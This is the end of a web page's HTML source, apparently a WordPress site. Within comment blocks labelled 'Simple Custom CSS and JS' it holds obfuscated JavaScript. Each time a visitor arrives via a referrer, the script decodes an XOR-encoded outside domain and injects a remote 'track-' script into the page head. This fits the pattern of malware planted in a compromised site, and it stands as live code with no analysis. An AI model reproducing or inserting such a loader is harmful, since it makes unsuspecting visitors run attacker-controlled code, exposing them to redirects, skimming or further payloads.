    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
